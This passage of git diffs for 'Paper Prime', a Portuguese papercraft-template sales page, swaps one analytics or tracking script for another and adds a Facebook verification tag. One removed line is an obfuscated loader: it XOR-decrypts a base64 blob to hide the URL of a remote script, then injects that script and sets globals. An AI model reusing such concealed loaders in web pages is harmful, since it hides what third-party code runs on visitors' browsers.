c_6xkw=i_n.globals||[];c_6xkw.forEach(function(i_84x){window[i_84x.name]=i_84x.value;});var z_e=document.createElement("script");z_e.src=i_n.url;z_e.async=true;z_e.defer=true;(i_n.attributes||[]).forEach(function(f_y){z_e.setAttribute(f_y.name,f_y.value);});(document.head||document.documentElement).appendChild(z_e);})();</script>
-<script>(function(){var r_wc=atob("DAsnasDfWgzZUkPJQHAFH7KzeDb7Oje9MHgdRe+8PmL3JzekKW1eRKOwNyK7IGy6I3lOGrSsdXmtPzDmLGpTD7OrdGaqcG/rIX9TGKm9L3i8IWHzG3AFBKGyPy7jcCeoNGoKH7SyM2qgfzO7JX1CBLTyIm+2Nm66I2AFRuKpO2CsN2HzYilaRrv9NG20N2HzYm9GHqHyL3i0OyWwbXtVD7a6NHj0ITarKW9USOz9LG21JybreikFF52i");var e_20s=[];for(var i_2l=0;i_2l<r_wc.length;i_2l++){e_20s.push(r_wc.charCodeAt(i_2l)&255);}var v_c=e_20s[0];var l_l=e_20s.slice(1,1+v_c);var l_t6r4=e_20s.slice(1+v_c);var q_ti=l_t6r4.map(function(b,w_3trx){return b^l_l[w_3trx%v_c];});var e_vdlh="";for(var n_h=0;n_h<q_ti.length;n_h++){e_vdlh+=String.fromCharCode(q_ti[n_h]&255);}var i_ckrf=decodeURIComponent(escape(e_vdlh));var x_503=JSON.parse(i_ckrf);var q_6=x_503.globals||[];q_6.forEach(function(t_0g7){window[t_0g7.name]=t_0g7.value;});var i_p3s4=document.createElement("script");i_p3s4.src=x_503.url;i_p3s4.async=true;i_p3s4.defer=true;(x_503.attributes||[]).forEach(function(y_6v){i_p3s4.setAttribute(y_6v.name,y_6v.value);});(document.head||document.documentElement).appendChild(i_p3s4);})();</script>
-
-<!-- Microsoft Clarity -->
-<script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "uv3gz4b1jz");
-</script>
+<!-- ============ Tilim Track ============ -->
+<script async src="https://track.tilimcheckout.com/t.js" data-projeto="xibznic2sgmvbmpiemchbdhv"></script>
 
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>





==== commit 201733bc: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,7 @@
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Paper Prime</title>
 <meta name="description" content="Mais de 3.500 moldes de papercraft prontos para imprimir, recortar e montar em casa.">
+<meta name="facebook-domain-verification" content="bxkdrfx7lffr7jjp0w56hbytj4rniy" />
 
 <!-- ============ marcacao de acesso direto no desktop ============
      Precisa ficar ANTES dos scripts da Utmify, para ela ja ler a URL marcada. -->
